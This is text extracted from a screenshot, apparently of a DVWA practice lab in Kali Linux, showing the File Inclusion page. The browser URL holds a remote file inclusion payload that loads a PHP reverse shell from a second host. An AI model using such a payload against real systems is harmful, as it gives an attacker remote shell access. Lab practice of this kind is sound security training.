 1 2 3 4 19:48
Vulnerability: File Inclusio
127.0.0.1/vulnerabilities/fi/?page=http://10.0.2.15:8080/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
[file1.php] - [file2.php] - [file3.php]
More Information
https://en.wikipedia.org/wiki/Remote_File_Inclusion
https://www.owasp.org/index.php/Top_10_2007-A3
Username: admin